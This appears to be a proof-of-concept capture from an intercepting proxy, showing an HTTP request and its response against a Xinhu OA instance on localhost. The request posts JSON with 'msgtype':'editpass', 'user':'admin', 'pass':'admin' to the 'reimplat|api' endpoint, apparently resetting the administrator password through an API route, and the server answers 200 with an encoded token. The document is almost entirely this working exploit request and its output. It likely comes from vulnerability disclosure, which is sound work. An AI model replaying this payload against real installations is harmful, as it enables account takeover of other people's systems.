 美化 Raw Hex \n
1 GET /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
2 Host: localhost:3011
3 sec-ch-ua:
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 sec-ch-ua-platform: ""
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3011/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=c9eualvbj76dvlt1h7tdhsbuqv; deviceid=1720509186152; xinhu_mo_adminid=
tzz0qt0ttu0tzy0tzt0ttz0ic0bu0yy0iq0iu0tzo0qq0tzy0qj0bi03; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=0
16 Connection: close
17 Content-Length: 52
18
19 {
"msgtype":"editpass",
"user":"admin",
"pass":"admin"
}
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 09 Jul 2024 07:33:15 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.27
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 72
11
12 31ae15.X3amdiGpSx5aZqNWaq6NSZVut2MjYWm5UmMnRnZ!GZIXUmqvZUmqEk5ShzqdarQ::